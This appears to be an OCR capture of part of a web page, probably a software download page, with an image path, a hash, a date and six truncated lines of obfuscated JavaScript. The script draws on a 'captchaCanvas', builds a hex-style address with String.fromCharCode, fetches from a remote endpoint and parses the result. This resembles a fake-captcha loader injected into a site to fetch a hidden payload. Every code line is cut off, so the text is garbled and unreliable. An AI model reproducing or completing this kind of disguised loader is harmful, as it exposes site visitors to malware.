
HASH: 184dd1f469785ec0325058d
Updated:
2026-03-11
<img src="data:image/gif;base64,R0lGODlhAQABA
c=document.getElementById('captchaCanvas'),x=c.get
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(
Processor:
1 GHz CPU for patching